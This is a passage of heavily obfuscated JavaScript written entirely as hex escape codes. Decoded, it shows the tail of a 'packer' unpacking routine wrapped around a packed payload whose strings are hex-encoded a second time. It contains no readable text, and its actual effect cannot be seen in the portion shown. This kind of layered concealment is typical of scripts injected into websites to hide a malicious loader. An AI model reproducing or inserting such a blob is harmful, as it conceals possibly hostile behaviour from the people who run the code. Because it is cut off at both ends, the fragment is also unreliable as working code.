\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x